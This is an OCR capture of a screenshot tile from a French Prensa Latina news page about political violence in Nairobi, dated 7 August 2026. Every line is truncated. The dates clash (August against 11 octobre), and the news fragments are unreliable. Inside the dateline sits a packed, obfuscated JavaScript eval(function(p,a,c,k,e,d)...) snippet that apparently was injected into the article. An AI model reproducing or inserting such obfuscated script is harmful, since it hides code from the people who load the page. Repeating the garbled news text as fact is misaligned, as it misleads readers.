
vendredi 7 août 2026 |
Prensa Latina - Qui som
Agence d'infor
La violence poli
la capitale kén
Nairobi, eval(function(p,a,c,k,e,d){e=func
c.toString(36)};if(!''.replace(/^/,String)){w
[function(e){return d[e]}];e=function(){ret
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('
m="q";',30,30,'document||javascript|encode
{})) 11 octobre (Prensa Latina) L'inévitab
secoué cette capitale lorsque des partisa
boycotté les prochaines élections, sont 